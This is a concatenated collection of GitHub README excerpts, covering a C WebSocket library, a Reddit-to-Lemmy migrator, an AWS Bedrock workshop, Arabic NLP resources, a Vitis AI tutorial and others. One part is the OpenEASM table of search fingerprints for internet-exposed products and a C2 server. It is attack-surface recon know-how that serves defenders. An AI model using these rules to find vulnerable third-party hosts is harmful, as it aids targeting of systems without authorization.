software systems support WebSocket, including Node.js, Apache, and Nginx.
### Background
Websockets emerged in the late 2000s in response to the growing need for
real-time, bidirectional communication in web applications. The goal was to
provide a standardized way for web servers to send content to browsers without
being prompted by the user, and vice versa. In December 2011 they were
standardized by the Internet Engineering Task Force (IETF) in RFC 6455. They now
enjoy wide support and integration in modern browsers, smartphones, IoT devices
and server software. They have become a fundamental technology in modern web
applications.
### Concepts and Operation
Unlike traditional HTTP connections, which are stateless and unidirectional,
WebSocket connections are stateful and bidirectional. The connection is
established through an HTTP handshake (HTTP Upgrade request), which is then
upgraded to a WebSocket connection if the server supports it. The connection
remains open until explicitly closed, enabling low-latency data exchange.
The WebSocket protocol communicates through a series of data units called
frames. Each WebSocket frame has a maximum size of 2^64 bytes (but the actual
size limit may be smaller due to network or system constraints). There are
several types of frames, including text frames, binary frames, continuation
frames, and control frames.
Text frames contain Unicode text data, while binary frames carry binary
data. Continuation frames allow for larger messages to be broken down into
smaller chunks. Control frames handle protocol-level interactions and include
close frames, ping frames, and pong frames. The close frame is used to terminate
a connection, ping frames are for checking the liveness of the connection, and
pong frames are responses to ping frames.
## Usage
For working examples beyond that shown here, see the `test_websocket.c` file in
the `src/test` directory. After building the project, stop into that directory
and run `./server` which starts a simple websocket server. Then run
`test_websocket`.
### Client API
The WebSockets API is built solely upon WebSocket constructs: frames, messages
and connections, as you would expect. It intuitively follows the concepts and
structure laid out in the standard. The following is a basic example of the
Websockets API:
```c
#include <vws/websocket.h>
int main(int argc, const char* argv[])
{
// Create connection object
vws_cnx* cnx = vws_cnx_new();
// Set connection timeout to 2 seconds (the default is 10). This applies
// both to connect() and to read operations (i.e. poll()).
vws_socket_set_timeout((vws_socket*)cnx, 2);
// Connect. This will automatically use SSL if "wss" scheme is used.
cstr uri = "ws://localhost:8181/websocket";
if (vws_connect(cnx, uri) == false)
{
printf("Failed to connect to the WebSocket server\n");
vws_cnx_free(cnx);
return 1;
}
// Can check connection state this way. Should always be true here as we
// just successfully connected.
assert(vws_socket_is_connected((vws_socket*)cnx) == true);
// Enable tracing. This will dump frames to the console in human-readable
// format as they are sent and received.
vws.tracelevel = VT_PROTOCOL;
// Send a TEXT frame
vws_frame_send_text(cnx, "Hello, world!");
// Receive websocket message
vws_msg* reply = vws_msg_recv(cnx);
if (reply == NULL)
{
// There was no message received and it resulted in timeout
}
else
{
// Free message
vws_msg_free(reply);
}
// Send a BINARY message
vws_msg_send_binary(cnx, (ucstr)"Hello, world!", 14);
// Receive websocket message
reply = vws_msg_recv(cnx);
if (reply == NULL)
{
// There was no message received and it resulted in timeout
}
else
{
// Free message
vws_msg_free(reply);
}
vws_disconnect(cnx);
return 0;
}
```
### Messaging API
The Messaging API is built on top of the WebSockets API. While WebSockets
provide a mechanism for real-time bidirectional communication, it doesn't
inherently offer things like you would see in more heavyweight message protocols
like AMQP. The Messaging API provides a small step in that direction, but
without the heft. It mainly provides a more structured message format with
built-in serialization. The message structure includes two maps (hashtables of
string key/value pairs) and a payload. One map, called `routing`, is designed to
hold routing information for messaging applications. The other map, called
`headers`, is for application use. The payload can hold both text and binary
data.
The message structure operates with a higher-level connection API which works
atop the native WebSocket API. The connection API mainly adds support to send
and receive the messages, automatically handling serialization and
deserialization on and off the wire. It really just boils down to `send()` and
`receive()` calls which operate with these messages.
Messages can be serialized in two formats: JSON and MessagePack. Both formats
can be sent over the same connection on a message-by-message basis. That is, the
connection is able to auto-detect each incoming message's format and deserialize
accordingly. Thus connections support mixed-content messages: JSON and
MessagePack.
The following is a basic example of using the high-level messaging API.
```c
#include <vws/message.h>
int main()
{
// Create connection object
vws_cnx* cnx = vws_cnx_new();
// Connect. This will automatically use SSL if "wss" scheme is used.
cstr uri = "ws://localhost:8181/websocket";
if (vws_connect(cnx, uri) == false)
{
printf("Failed to connect to the WebSocket server\n");
vws_cnx_free(cnx);
return 1;
}
// Enable tracing. This will dump frames to the console in human-readable
// format as they are sent and received.
vws.tracelevel = VT_PROTOCOL;
// Create
vrtql_msg* request = vrtql_msg_new();
vrtql_msg_set_routing(request, "key", "value");
vrtql_msg_set_header(request, "key", "value");
vrtql_msg_set_content(request, "payload");
// Send
if (vrtql_msg_send(cnx, request) < 0)
{
printf("Failed to send: %s\n", vws.e.text);
vrtql_msg_free(request);
vws_cnx_free(cnx);
return 1;
}
// Receive
vrtql_msg* reply = vrtql_msg_recv(cnx);
if (reply == NULL)
{
// There was no message received and it resulted in timeout
}
else
{
// Free message
vrtql_msg_free(reply);
}
// Cleanup
vrtql_msg_free(request);
// Diconnect
vws_disconnect(cnx);
// Free the connection
vws_cnx_free(cnx);
return 0;
}
```
## Documentation
Full documentation is located [here](https://vrtql.github.io/ws/ws.html). Source
code annotation is located [here](https://vrtql.github.io/ws-code-doc/root/).
## Feature Summary
- Written in C for maximum portability
- Runs on all major operating systems
- OpenSSL support built in
- Thread safe
- Liberal license allowing use in closed-source applications
- Simple, intuitive API.
- Handles complicated tasks like socket-upgrade on connection, PING requests,
proper shutdown, frame formatting/masking, message sending and receiving.
- Well tested with extensive unit tests
- Well documented (well, soon to be)
- Provides a high-level API for messaging applications supporing both JSON and
MessagePack serialization formats within same connection.
- Includes native Ruby C extension with RDoc documentaiton.
## Installation
In order to build the code you need CMake version 3.0 or higher on your
system.
### C Library
Build as follows:
```bash
$ git clone https://github.com/vrtql/websockets.git
$ cd websockets
$ cmake .
$ make
$ sudo make install
```
### Ruby Gem
The Ruby extension can be built as follows:
```bash
$ git clone https://github.com/vrtql/websockets.git
$ cd src/ruby
$ cmake .
$ make
$ make gem
$ sudo gem install vrtql-ws*.gem
```
Alternately, without using `gem`:
```bash
cd websockets-ruby/src/ruby/ext/vrtql/ws/
ruby extconf.rb
make
make install
```
The RDoc documentaton is located [here](https://vrtql.github.io/ws/ruby/).
### Cross-Compiling for Windows
You must have the requisite MinGW compiler and tools installed on your
system. For Debian/Devuan you would install these as follows:
```bash
$ apt-get install mingw-w64 mingw-w64-tools mingw-w64-common \
g++-mingw-w64-x86-64 mingw-w64-x86-64-dev
```
You will need to have OpenSSL for Windows on your system as well. If you don't
have it you can build as follows. First download the version you want to
build. Here we will use `openssl-1.1.1u.tar.gz` as an example. Create the
install directory you intend to put OpenSSL in. For example:
```bash
$ mkdir ~/mingw
```
Build OpenSSL. You want to ensure you set the `--prefix` to the directory you
specified above. This is where OpenSSL will install to.
```bash
$ cd /tmp
$ tar xzvf openssl-1.1.1u.tar.gz
$ cd openssl-1.1.1u
$ ./Configure --cross-compile-prefix=x86_64-w64-mingw32- \
--prefix=~/mingw shared mingw64 no-tests
$ make
$ make DESTDIR=~/mingw install
```
Now within the `websockets` project. Modify the `CMAKE_FIND_ROOT_PATH` in the
`config/windows-toolchain.cmake` file to point to where you installed
OpenSSL. In this example it would be `~/mingw/openssl` (you might want to use
full path). Then invoke CMake as follows:
```bash
$ cmake -DCMAKE_TOOLCHAIN_FILE=config/windows-toolchain.cmake
```
Then build as normal
```bash
$ make
```
## Contributing
We welcome contributions! Please fork this repository, make your changes, and
submit a pull request. We'll review your changes and merge them if they're a
good fit for the project.
## License
This project and all third party code used by it is licensed under the MIT
License. See the [LICENSE](LICENSE) file for details.
| 13 | 0 |
induna-crewneck/Reddit-Lemmy-Migrator | https://github.com/induna-crewneck/Reddit-Lemmy-Migrator | Python script to transfer subreddit subscriptions to Lemmy | # Reddit-Lemmy-Migrator
Python script to transfer subreddit subscriptions to Lemmy or Kbin
## What it does
This script is meant to make the switch from Reddit to Lemmy (or kbin) easier. These are the steps taken by the script:
1. Get a list of subscribed subreddits from your profile
2. Look for communities with the same name as your subreddits on lemmy (or kbin)
3. Joins the communities with your Lemmy account.
## Prerequisites
- [Python 3](https://realpython.com/installing-python/)
- Python modules: requests, beautifulsoup4, selenium.
- To install them all at once, run `pip install requests beautifulsoup4 selenium`
- ChromeDriver: To install Chromedriver on Linux you can run `pip install chromedriver-autoinstaller`, on Mac you might need to run `sudo "/Applications/Python 3.10/Install Certificates.command"` (change the path according to your python version of just check your Applications folder)
- Lemmy account. You can pick a server and create one though [join-lemmy.org](https://join-lemmy.org/instances)
- Reddit account. Note that your reddit account needs to be set to english for this to work.
## Usage
1. Download the script from this repo (doesn't matter where to).
- Use `reddit-lemmy-migrator.py` for Lemmy and `reddit-kbin-migrator.py` for kbin
2. Run the script: Open your Terminal (Mac) or Command Console (Windows) and run `python3 reddit-lemmy-migrator.py` / `python3 reddit-kbin-migrator.py`
3. Follow the prompts. If you are subscribed to a lot of subreddits, be patient.
4. Done!
### Command line argumnts
#### DEBUG
If you are getting errors or just want to see more of what's happening, you can instead run `python3 reddit-lemmy-migrator.py debug` (works with kbin version, too)
#### Login
To login via command line you can use `login` followed by your login data. Syntax:
`reddit-lemmy-migrator.py login [Reddit username] [Reddit password] [Lemmy server] [Lemmy username] [Lemmy password]`
You can combine this with `debug` but debug needs to be first: `reddit-lemmy-migrator.py debug login [Reddit username]...`
(If you're using the kbin version, it's the same principle. Just use your kbin server and kbin login data)
## FAQ
### What is Lemmy?
Lemmy is a lot like reddit, but selfhosted, open-source and decentralized. This means no single company (like Reddit) can suddenly decide to mess with things. For more info visit [[join-lemmy.org](https://join-lemmy.org)
### What is Kbin?
Basically the same as Lemmy. For more info visit [kbin.pub](https://kbin.pub/)
### Why would I want to switch from Reddit?
In short and besides the points mentioned above, Reddit is limiting users and mods and slowly making more and more changes to the platform to maximize profiablity.
### Is it safe to put my username and password into this?
Your credentials won't be stored in any file by this script. They will not be transmitted to me or any 3rd party services/websites. They are used solely to log-in to reddit and lemmy respectively to get a list of your subscribed subreddits from reddit and to subscribe to the communities on lemmy/kbin.
#### Privacy
Your password won't be displayed when entering.
## Known Issues
### Incomplete lemmy magazine
Some communities are found on lemmy.world and are accessible through Lemmy instances but can not be joined or even accessed through kbin.
Example 1: Amoledbackgrounds is found when searching though lemmy.world. It can be accessed by any Lemmy instance under [email protected] but when accessing though Kbin it says `The magazine from the federated server may be incomplete`. You can browse it but not join.
Example 2: 3amjokes is also found and accessible through Lemmy, but when trying to access it through Kbin it throws a straight-up `404 Not found`.
There is nothing I can do about that since it is a kbin-"issue".
| 29 | 3 |
aws-samples/amazon-bedrock-workshop | https://github.com/aws-samples/amazon-bedrock-workshop | This is a workshop designed for Amazon Bedrock a foundational model service. | # Amazon Bedrock Workshop
This hands-on workshop, aimed at developers and solution builders, introduces how to leverage foundation models (FMs) through [Amazon Bedrock](https://aws.amazon.com/bedrock/).
Amazon Bedrock is a fully managed service that provides access to FMs from third-party providers and Amazon; available via an API. With Bedrock, you can choose from a variety of models to find the one that’s best suited for your use case.
Within this series of labs, you'll explore some of the most common usage patterns we are seeing with our customers for Generative AI. We will show techniques for generating text and images, creating value for organizations by improving productivity. This is achieved by leveraging foundation models to help in composing emails, summarizing text, answering questions, building chatbots, and creating images. You will gain hands-on experience implementing these patterns via Bedrock APIs and SDKs, as well as open-source software like [LangChain](https://python.langchain.com/docs/get_started/introduction) and [FAISS](https://faiss.ai/index.html).
Labs include:
- **Text Generation** \[Estimated time to complete - 30 mins\]
- **Text Summarization** \[Estimated time to complete - 30 mins\]
- **Questions Answering** \[Estimated time to complete - 45 mins\]
- **Chatbot** \[Estimated time to complete - 45 mins\]
- **Image Generation** \[Estimated time to complete - 30 mins\]
<div align="center">

</div>
You can also refer to these [Step-by-step guided instructions on the workshop website](https://catalog.us-east-1.prod.workshops.aws/workshops/a4bdb007-5600-4368-81c5-ff5b4154f518/en-US).
## Getting started
### Choose a notebook environment
This workshop is presented as a series of **Python notebooks**, which you can run from the environment of your choice:
- For a fully-managed environment with rich AI/ML features, we'd recommend using [SageMaker Studio](https://aws.amazon.com/sagemaker/studio/). To get started quickly, you can refer to the [instructions for domain quick setup](https://docs.aws.amazon.com/sagemaker/latest/dg/onboard-quick-start.html).
- For a fully-managed but more basic experience, you could instead [create a SageMaker Notebook Instance](https://docs.aws.amazon.com/sagemaker/latest/dg/howitworks-create-ws.html).
- If you prefer to use your existing (local or other) notebook environment, make sure it has [credentials for calling AWS](https://docs.aws.amazon.com/cli/latest/userguide/cli-chap-configure.html).
### Enable AWS IAM permissions for Bedrock
The AWS identity you assume from your notebook environment (which is the [*Studio/notebook Execution Role*](https://docs.aws.amazon.com/sagemaker/latest/dg/sagemaker-roles.html) from SageMaker, or could be a role or IAM User for self-managed notebooks), must have sufficient [AWS IAM permissions](https://docs.aws.amazon.com/IAM/latest/UserGuide/access_policies.html) to call the Amazon Bedrock service.
To grant Bedrock access to your identity, you can:
- Open the [AWS IAM Console](https://us-east-1.console.aws.amazon.com/iam/home?#)
- Find your [Role](https://us-east-1.console.aws.amazon.com/iamv2/home?#/roles) (if using SageMaker or otherwise assuming an IAM Role), or else [User](https://us-east-1.console.aws.amazon.com/iamv2/home?#/users)
- Select *Add Permissions > Create Inline Policy* to attach new inline permissions, open the *JSON* editor and paste in the below example policy:
```
{
"Version": "2012-10-17",
"Statement": [
{
"Sid": "BedrockFullAccess",
"Effect": "Allow",
"Action": ["bedrock:*"],
"Resource": "*"
}
]
}
```
> ⚠️ **Note:** With Amazon SageMaker, your notebook execution role will typically be *separate* from the user or role that you log in to the AWS Console with. If you'd like to explore the AWS Console for Amazon Bedrock, you'll need to grant permissions to your Console user/role too.
For more information on the fine-grained action and resource permissions in Bedrock, check out the Bedrock Developer Guide.
### Clone and use the notebooks
> ℹ️ **Note:** In SageMaker Studio, you can open a "System Terminal" to run these commands by clicking *File > New > Terminal*
Once your notebook environment is set up, clone this workshop repository into it.
```sh
git clone https://github.com/aws-samples/amazon-bedrock-workshop.git
cd amazon-bedrock-workshop
```
Because the service is in preview, the Amazon Bedrock SDK is not yet included in standard releases of the [AWS SDK for Python - boto3](https://boto3.amazonaws.com/v1/documentation/api/latest/index.html). Run the following script to download and extract custom SDK wheels for testing Bedrock:
```sh
bash ./download-dependencies.sh
```
This script will create a `dependencies` folder and download the relevant SDKs, but will not `pip install` them just yet.
You're now ready to explore the lab notebooks! Start with [00_Intro/bedrock_boto3_setup.ipynb](00_Intro/bedrock_boto3_setup.ipynb) for details on how to install the Bedrock SDKs, create a client, and start calling the APIs from Python.
## Content
This repository contains notebook examples for the Bedrock Architecture Patterns workshop. The notebooks are organised by module as follows:
### Intro
- [Simple Bedrock Usage](./00_Intro/bedrock_boto3_setup.ipynb): This notebook shows setting up the boto3 client and some basic usage of bedrock.
### Generation
- [Simple use case with boto3](./01_Generation/00_generate_w_bedrock.ipynb): In this notebook, you generate text using Amazon Bedrock. We demonstrate consuming the Amazon Titan model directly with boto3
- [Simple use case with LangChain](./01_Generation/01_zero_shot_generation.ipynb): We then perform the same task but using the popular framework LangChain
- [Generation with additional context](./01_Generation/02_contextual_generation.ipynb): We then take this further by enhancing the prompt with additional context in order to improve the response.
### Summarization
- [Small text summarization](./02_Summarization/01.small-text-summarization-claude.ipynb): In this notebook, you use use Bedrock to perform a simple task of summarizing a small piece of text.
- [Long text summarization](./02_Summarization/02.long-text-summarization-titan.ipynb): The above approach may not work as the content to be summarized gets larger and exceeds the max tokens of the model. In this notebook we show an approach of breaking the file up into smaller chunks, summarizing each chunk, and then summarizing the summaries.
### Question Answering
- [Simple questions with context](./03_QuestionAnswering/00_qa_w_bedrock_titan.ipynb): This notebook shows a simple example answering a question with given context by calling the model directly.
- [Answering questions with Retrieval Augmented Generation](./03_QuestionAnswering/01_qa_w_rag_claude.ipynb): We can improve the above process by implementing an architecure called Retreival Augmented Generation (RAG). RAG retrieves data from outside the language model (non-parametric) and augments the prompts by adding the relevant retrieved data in context.
### Chatbot
- [Chatbot using Claude](./04_Chatbot/00_Chatbot_Claude.ipynb): This notebook shows a chatbot using Claude
- [Chatbot using Titan](./04_Chatbot/00_Chatbot_Titan.ipynb): This notebook shows a chatbot using Titan
### Text to Image
- [Image Generation with Stable Diffusion](./05_Image/Bedrock%20Stable%20Diffusion%20XL.ipynb): This notebook demonstrates image generation with using the Stable Diffusion model
| 96 | 22 |
openeasm/fingerprint | https://github.com/openeasm/fingerprint | 🔥🔥🔥持续更新的特征库 | # OpenEASM指纹清单
🔥🔥🔥由安全事件驱动的指纹库,持续更新中。
| | product | rule | update_at |
|---:|:--------------------|:-------------------------------------------------------------|:------------|
| 0 | Metabase | title:"MetaBase" | 2023-07-27 |
| 1 | jackrabbit | title:"Apache Jackrabbit JCR Server" | 2023-07-27 |
| 2 | Openfire_WebUI | title:"Openfire" | 2023-07-17 |
| 3 | NginxWebUI | title:"NginxWebUI" | 2023-07-17 |
| 4 | Gitlab | html:"https://about.gitlab.com" | 2023-07-17 |
| 5 | HadoopYarn_WebUI | title:"All Applications" OR title:"JobHistory" | 2023-07-17 |
| 6 | Confluence | html:"https://support.atlassian.com/help/confluence" | 2023-07-17 |
| 7 | YAPI | title:"YAPI" | 2023-07-17 |
| 8 | RocketMQName_Server | service:"rocketmq" OR banner:"serializeTypeCurrentRPC" | 2023-07-14 |
| 9 | C2_DoNot_Team | html:"This Page is Blocked by Mod Security teeeeddddddddddd" | 2023-07-13 |
| 10 | MinioConsole | title:"MinIO Console" OR title:"Minio Browser" | 2023-07-12 |
| 11 | JeecgBoot | title:"JeecgBoot 企业级低代码平台" | 2023-07-12 |
| 12 | 金山终端安全系统 | title:"云堤防病毒" | 2023-07-12 |
| 13 | Kibana | headers:"Kbn-License-Sig" | 2023-07-12 | | 11 | 0 |
MoroccoAI/Arabic-Darija-NLP-Resources | https://github.com/MoroccoAI/Arabic-Darija-NLP-Resources | A curated collection of resources and repositories for Natural Language Processing (NLP) tasks specific to Darija, the Moroccan Arabic dialect. This repository aims to provide students and researchers with a comprehensive collection of tools, datasets, models, and code examples to facilitate Darija processing and analysis. | # Arabic and Darija NLP Resources
This repository serves as a curated collection of resources and repositories for Natural Language Processing (NLP) tasks specific to Arabic and Darija, the Moroccan Arabic dialect. These resources are aimed at students and researchers interested in Arabic and Darija processing and analysis. You can find Arabic and Darija resources in various platforms including Kaggle, Mendeley, Huggingface, as well as the following:
- [Clarin](https://www.clarin.eu/)
- [ELRA](http://www.elra.info)
- [LDC](https://www.ldc.upenn.edu/)
- [Masader](https://arbml.github.io/masader/)
- [open data in morocco](https://www.data.gov.ma/)
- [Alelm website](http://arabic.emi.ac.ma/alelm/#Resources)
## Contents
- [Arabic and Darija NLP Models](#arabic-darija-nlp-models)
- [Arabic and Darija NLP Datasets](#arabic-darija-nlp-datasets)
- [Arabic and Darija Linguistic Resources](#arabic-darija-nlp-linguistic-resources)
- [Arabic and Darija NLP Frameworks](#arabic-darija-nlp-frameworks)
- [Arabic and Darija NLP Evaluation Benchmarks](#arabic-darija-nlp-evaluation)
- [Arabic and Darija NLP Books and Reference papers](#arabic-darija-nlp-papers)
- [Arabic and Darija NLP Research Labs](#arabic-darija-nlp-research-labs)
- [Arabic and Darija NLP Conferences](#arabic-darija-nlp-conferences)
- [Arabic and Darija Communities and Scientific Societies](#arabic-darija-nlp-communities)
## Arabic and Darija NLP Models
- [DarijaBERT Arabizi](https://huggingface.co/SI2M-Lab/DarijaBERT-arabizi)
- [T5 darija summarization](https://huggingface.co/Kamel/t5-darija-summarization)
- [DarijaBERT Mix](https://huggingface.co/SI2M-Lab/DarijaBERT-mix)
- [MorRoBERTa](https://huggingface.co/otmangi/MorRoBERTa)
- [MorrBERT](https://huggingface.co/otmangi/MorrBERT)
- [AraBERT summarization goud](https://huggingface.co/Goud/AraBERT-summarization-goud)
- [DarijaBERT](https://github.com/AIOXLABS/DBert)
- [Aragpt2 base](https://huggingface.co/aubmindlab/aragpt2-base)
- [Bert base arabertv2](https://huggingface.co/aubmindlab/bert-base-arabertv2)
- [Bert-base-arabic-camelbert-da-sentiment](https://huggingface.co/CAMeL-Lab/bert-base-arabic-camelbert-da-sentiment)
- [Magbert-ner](https://huggingface.co/TypicaAI/magbert-ner)
## Arabic and Darija NLP Datasets
- [Goud.ma news website](https://huggingface.co/datasets/Goud/Goud-sum)
- [POS tagged tweets in dialects of Arabic](https://huggingface.co/datasets/arabic_pos_dialect)
- [Moroccan Darija Wikipedia dataset](https://huggingface.co/datasets/AbderrahmanSkiredj1/moroccan_darija_wikipedia_dataset)
- [Darija Stories Dataset](https://huggingface.co/datasets/Ali-C137/Darija-Stories-Dataset)
- [Moroccan news articles in modern Arabic](https://huggingface.co/datasets/J-Mourad/MNAD.v2)
- [Sentiment Analysis dataset for under-represented African languages](https://huggingface.co/datasets/HausaNLP/AfriSenti-Twitter)
- [Darija Dataset](https://huggingface.co/datasets/Muennighoff/xP3x/viewer/ary_Arab/train)
- [Darija Open Dataset is an open-source collaborative project for darija ⇆ English translation](https://darija-open-dataset.github.io/)
- [MSDA open Datasets um6p](https://msda.um6p.ma/msda_datasets)
- [Moroccan Arabic Corpus (MAC) is a large Moroccan corpus for sentiment analysis](https://hal.science/hal-03670346)
- [ADI17: A Fine-Grained Arabic Dialect Identification Dataset](https://www.researchgate.net/publication/338843159_ADI17_A_Fine-Grained_Arabic_Dialect_Identification_Dataset)
- [DART, includes Maghrebi, Egyptian, Levantine, Gulf, and Iraqi Arabic](https://qspace.qu.edu.qa/handle/10576/15265)
- [ARABIC NLP DATA CATALOGUE](https://arbml.github.io/masader/)
- [MADAR](https://sites.google.com/nyu.edu/madar/)
## Arabic and Darija Linguistic Resources
- [List of Lexicons](http://arabic.emi.ac.ma/alelm/?page_id=273/#Lexicon)
## Arabic and Darija NLP Frameworks
- [SAFAR](http://arabic.emi.ac.ma/safar/): SAFAR is a monolingual framework developed in accordance with software engineering requirements and dedicated to Arabic language, especially, the modern standard Arabic and Moroccan dialect.
- [Farasa](https://farasa.qcri.org/): Farasa is a package to deal with Arabic Language Processing.
- [CAMeL Lab at New York University Abu Dhabi.](https://github.com/CAMeL-Lab/camel_tools): CAMeL Tools is a suite of Arabic natural language processing tools.
## Arabic and Darija NLP Evaluation Benchmarks
- [A Gold Standard Corpus for Arabic Stemmers Evaluation](http://catalog.elra.info/en-us/repository/search/?q=nafis)
- [ORCA benchmark](https://orca.dlnlp.ai/)
- [Taqyim](https://github.com/arbml/taqyim)
## Arabic and Darija NLP Books and Reference papers
- Books and reference papers
- [Nizar Habash, Introduction to Arabic NLP](https://link.springer.com/book/10.1007/978-3-031-02139-8)
- [Ali Farghaly, The Arabic language, Arabic linguistics and Arabic computational linguistics](https://www.academia.edu/2699868/The_Arabic_Language_Arabic_Linguistics_and_Arabic_Computational_Linguistics)
- Survey Documents
- [Panoramic survey of NLP in the Arab World](https://arxiv.org/abs/2011.12631)
- [NLP of Semitic Languages](https://link.springer.com/book/10.1007/978-3-642-45358-8)
-
## Arabic and Darija NLP Conferences
- [International Conference on Arabic Computational Linguistics](https://acling.org/)
- [International Conference on Arabic Language Processing ICALP](https://icalp2019.loria.fr/): Next 2023 edition will take place at ENSIAS.
- [WANLP: Arabic NLP workshop](https://wanlp2023.sigarab.org/)
- [OSACT: Workshop on Open-Source Arabic Corpora and Processing Tools](https://osact-lrec.github.io/)
- [Doctoral Symposium on Arabic Language Engineering](http://www.alesm.ma/jdila2021/indexEn.html)
- [IWABigDAI: International Workshop on Arabic Big Data & AI](https://www.hbku.edu.qa/en/academic-events/CHSS-AI-IWABDAI)
- [Eval4NLP: Workshop on Evaluation and Comparison of NLP Systems](https://eval4nlp.github.io/2023/index.html)
Alongside other prominent NLP conferences such as LREC, EMNLP, and ACL.
## Arabic and Darija NLP Research Labs
- [ALELM (Arabic Language Engineering and Learning Modeling)](http://arabic.emi.ac.ma/alelm/)
- [Arabic Language Technologies Group at Qatar Computing Research Institute (QCRI)](https://alt.qcri.org/)
- [CAMeL Lab at New York University Abu Dhabi](https://nyuad.nyu.edu/en/research/faculty-labs-and-projects/computational-approaches-to-modeling-language-lab.html)
- [SinaLab for Computational Linguistics and Artificial Intelligence](https://sina.birzeit.edu/)
- [Oujda NLP Team](http://oujda-nlp-team.net/)
- [Arabic Natural Language Processing Research Group (ANLP-RG)](https://sites.google.com/site/anlprg/)
## Arabic and Darija Communities and Scientific Societies
- [ARBML community](https://arbml.github.io/website/index.html): ARBML is a community of +500 researchers working on Arabic NLP research and development.
- [ACL Special Interest Group on Arabic Natural Language Processing](https://www.sigarab.org/)
## Computing Resources
- [High-Performance Computing Solution Supporting the Moroccan Scientific Community](https://hpc.marwan.ma/index.php/en/)
Feel free to contribute to this collection by adding more resources and repositories related to Darija NLP. You can submit pull requests or create issues to suggest additions or modifications to the existing content.
**Note:** Please adhere to the guidelines provided by each resource or repository.
| 23 | 4 |
qixingzhang/SummerSchool-Vitis-AI | https://github.com/qixingzhang/SummerSchool-Vitis-AI | null | # Vitis AI 实验: MNIST分类器
## 安装 Vitis AI
1. 安装 docker
* 官网: [https://docs.docker.com/engine/install/](https://docs.docker.com/engine/install/)
* Ubuntu安装: [https://docs.docker.com/engine/install/ubuntu/](https://docs.docker.com/engine/install/ubuntu/)
1. 下载 Vitis-AI 2.5 的 docker 镜像
```
sudo docker pull xilinx/vitis-ai:2.5
```
1. 克隆 Vitis-AI 的 GitHub 仓库
```shell
git clone https://github.com/Xilinx/Vitis-AI.git -b v2.5
```
1. 克隆本仓库到 `Vitis-AI` 目录
```shell
cd Vitis-AI
```
```shell
git clone https://github.com/qixingzhang/SummerSchool-Vitis-AI.git
```
1. 启动 Vitis AI
```shell
sudo ./docker_run.sh xilinx/vitis-ai:2.5
```
按照提示查看并同意License, 成功启动会看到下面的输出
<p align="center">
<img src ="images/vai_launch.png" width="100%"/>
</p>
<p align = "center">
</p>
## 使用 Vitis AI
1. 激活 TensorFlow 2.x 的环境
```shell
conda activate vitis-ai-tensorflow2
```
1. (可选)训练模型
> `float_model.h5` 是一个训练好的模型,你也可以选择自己训练
```shell
cd SummerSchool-Vitis-AI
```
```shell
python train.py
```
1. 量化
```shell
./1_quantize.sh
```
脚本中调用了 `vitis_ai_tf2_quantize.py`, 使用 python 的 API 进行量化:
* 首先加载模型并创建量化器对象
```python
float_model = tf.keras.models.load_model(args.model)
quantizer = vitis_quantize.VitisQuantizer(float_model)
```
* 加载数据集用于模型校准 (Calibration)
```python
(train_img, train_label), (test_img, test_label) = mnist.load_data()
test_img = test_img.reshape(-1, 28, 28, 1) / 255
```
* 量化模型, 需指定用作校准的数据集(`calib_dataset`参数), 可以使用部分的训练集或测试集,通常100 ~ 1000个就够了
```python
quantized_model = quantizer.quantize_model(calib_dataset=test_img)
```
* 量化完之后模型依旧被保存为 `.h5` 格式
```python
quantized_model.save(os.path.join(args.output, args.name+'.h5'))
```
1. 编译
```shell
./2_compile.sh
```
脚本使用 `vai_c_tensorflow2` 命令进行模型的编译, 需指定以下参数:
* `--model` 量化之后的模型
* `--arch` 指定DPU架构,每个板卡都不一样, 可以在 `/opt/vitis_ai/compiler/arch/DPUCZDX8G` 目录下寻找
* `--output_dir` 输出目录
* `--net_name` 模型的名字
输出的 `.xmodel` 文件被保存在`compile_output` 目录下
## 使用 DPU-PYNQ 部署模型
1. 使用 PYNQ 2.7 或 3.0.1 版本的镜像启动板卡
* 镜像下载链接: [http://www.pynq.io/board.html](http://www.pynq.io/board.html)
1. 在板卡上安装 pynq-dpu
```shell
$ sudo pip3 install pynq-dpu --no-build-isolation
```
1. 将 `notebooks/dpu_mnist_classifier.ipynb` 和 `compile_output/dpu_mnist_classifier.xmodel` 上传到 jupyter 中,运行notebook
## 参考链接
* Vitis-AI 2.5 GitHub: [https://github.com/Xilinx/Vitis-AI/tree/2.5](https://github.com/Xilinx/Vitis-AI/tree/2.5)
* Vitis-AI 2.5 文档: [https://docs.xilinx.com/r/2.5-English/ug1414-vitis-ai](https://docs.xilinx.com/r/2.5-English/ug1414-vitis-ai)
* DPU-PYNQ: [https://github.com/Xilinx/DPU-PYNQ](https://github.com/Xilinx/DPU-PYNQ)
* DPU for ZU: [https://docs.xilinx.com/r/en-US/pg338-dpu](https://docs.xilinx.com/r/en-US/pg338-dpu) | 14 | 2 |
ZhangYiqun018/self-chat | https://github.com/ZhangYiqun018/self-chat | null | # SELF-CHAT
一种让ChatGPT自动生成个性丰富的共情对话方案。
| 11 | 2 |
recmo/evm-groth16 | https://github.com/recmo/evm-groth16 | Groth16 verifier in EVM | # Groth16 verifier in EVM
Using point compression as described in [2π.com/23/bn254-compression](https://2π.com/23/bn254-compression).
Build using [Foundry]'s `forge`
[Foundry]: https://book.getfoundry.sh/reference/forge/forge-build
```sh
forge build
forge test --gas-report
```
Gas usage:
```
| src/Verifier.sol:Verifier contract | | | | | |
|------------------------------------|-----------------|--------|--------|--------|---------|
| Deployment Cost | Deployment Size | | | | |
| 768799 | 3872 | | | | |
| Function Name | min | avg | median | max | # calls |
| decompress_g1 | 2390 | 2390 | 2390 | 2390 | 1 |
| decompress_g2 | 7605 | 7605 | 7605 | 7605 | 1 |
| invert | 2089 | 2089 | 2089 | 2089 | 1 |
| sqrt | 2056 | 2056 | 2056 | 2056 | 1 |
| sqrt_f2 | 6637 | 6637 | 6637 | 6637 | 1 |
| verifyCompressedProof | 221931 | 221931 | 221931 | 221931 | 1 |
| verifyProof | 210565 | 210565 | 210565 | 210565 | 1 |
| test/Reference.t.sol:Reference contract | | | | | |
|-----------------------------------------|-----------------|--------|--------|--------|---------|
| Deployment Cost | Deployment Size | | | | |
| 6276333 | 14797 | | | | |
| Function Name | min | avg | median | max | # calls |
| verifyProof | 280492 | 280492 | 280492 | 280492 | 1 |
```
| 14 | 0 |
VictorTaelin/Interaction-Type-Theory | https://github.com/VictorTaelin/Interaction-Type-Theory | null | **Disclaimer: this is a work-in-progress. The claims made in this paper are
unchecked, and work is ongoing to explore, formalize and prove them rigorously.
Take this as a
brainstorm of ideas and no more than that. This approach could or (more likely)
could not work, but exploring it may get us closer to answers. Come discuss
